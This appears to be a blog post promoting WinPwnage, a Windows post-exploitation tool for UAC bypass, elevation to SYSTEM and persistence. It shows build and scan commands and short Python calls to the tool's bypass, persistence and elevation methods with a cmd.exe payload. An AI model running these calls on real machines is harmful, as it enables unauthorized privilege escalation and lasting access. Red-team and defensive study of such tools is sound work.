Offensive Security Tool: WinPwnage

Reading Time: 3 Minutes
WinPwnage
WinPwnage by rootm0s is a tool that allows you to perform UAC bypass, Elevate, and Persistence methods for advanced Post-Exploitation attacks.
Shell is just the beginning, any red team knows that once you gain access and you get a shell, then what? Some of the first things you would want to do are bypass UAC if enabled, perform privilege escalation to become a more powerful user, and create persistence, so that if you lose access, you can always get back in.
This tool allows you to do all that, with sophisticated techniques that actually work well on any Microsoft Windows Operating System, because the issues are by design, and these techniques take advantage of the flaws.
See Also: So you want to be a hacker?
Complete Offensive Security and Ethical Hacking Course
Building
This build works on Python >= 3.6 and puts the .exe file into the dist directory. Install pyinstaller using pip command:
pip install pyinstaller
And run the following command:
pyinstaller --onefile main.py
Trending: Offensive Security Tool: Monkey365
Trending: Offensive Security Tool: LAZYPARIAH
Scanning

Compares build number against ‘Fixed In’ build numbers and displays the results.
main.py --scan uac
main.py --scan persist
main.py --scan elevate
Importing
Bypass UAC using uacMethod2
from winpwnage.functions.uac.uacMethod2 import uacMethod2
uacMethod2(["c:\\windows\\system32\\cmd.exe", "/k", "whoami"])
Persist on system using persistMethod4
from winpwnage.functions.persist.persistMethod4 import persistMethod4
persistMethod4(["c:\\windows\\system32\\cmd.exe", "/k", "whoami"], add=True)
# Removal
persistMethod4(["c:\\windows\\system32\\cmd.exe", "/k", "whoami"], add=False)
Elevate from administrator to SYSTEM using elevateMethod1
from winpwnage.functions.elevate.elevateMethod1 import elevateMethod1
elevateMethod1(["c:\\windows\\system32\\cmd.exe", "/k", "whoami"])
UAC bypass techniques
Persistence Techniques
Elevation Techniques
DISCLAIMER
This tool is intended to be used only in authorized circumstances by qualified penetration testers, security researchers and red team professionals. Before downloading, installing or using this tool, ensure that you understand the relevant laws in your jurisdiction. The author of this tool does not endorse, encourage or condone the use of this tool for illegal or unauthorized purposes.
Clone the repo from here: GitHub Link